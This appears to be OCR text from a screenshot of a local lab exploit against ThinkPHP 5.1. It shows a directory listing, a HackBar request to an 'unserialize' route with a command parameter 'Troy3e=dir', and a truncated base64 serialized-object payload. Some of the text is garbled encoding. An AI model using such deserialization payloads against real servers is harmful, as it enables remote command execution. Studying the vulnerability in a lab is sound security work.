 ������ E �eľ��� DATA �������к��� C447-EF0F E:\phpstudy_pro\WWW\ThinkPHP\5.1.20\public ��Ŀ¼ 2021/09/24 23:27
. 2021/09/24 23:27
.. 2021/09/25 13:52 0 .htaccess 2018/07/25 18:09 1,150 favicon.ico 2018/07/25 18:09 837 index.php 2021/09/25 13:52 0 nginx.htaccess
2018/07/25 18:09 24 robots.txt 2018/07/25 18:09 736 router.php 2018/07/25 18:09
static 6 ���ļ� 2,747 �� 3 ��Ŀ¼ 516,603,924,480 ������
页面错误！请稍后再试～
ThinkPHP V5.1.41 LTS { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 性能 内存 存储 样式编辑器 无障碍环境 HackBar 应用程序 Cookie Editor 1
Load URL
http://www.tp.com:1234/index.php/unserialize?Troy3e=dir
Split URL
Execute
Post data Referer User Agent Cookies Clear All
O2k6MjtzOjEyOiJSRURJUkVDVF9VUkwiO31zOjE0OiJkZWZhdWx0X2ZpbHRlciI7czowOiIiO3
M6MTU6InVybF9kb21haW5fcm9vdCI7czowOiIiO3M6MTY6Imh0dHBzX2FnZW50X25hbWUi
O3M6MDoiIjtzOjEzOiJodHRwX2FnZW50X2lwIjtzOjE0OiJIVFRQX1hfUkVBTF9JUCI7czoxNToi
dXJsX2h0bWxfc3VmZml4IjtzOjQ6Imh0bWwiO319fX19fQ==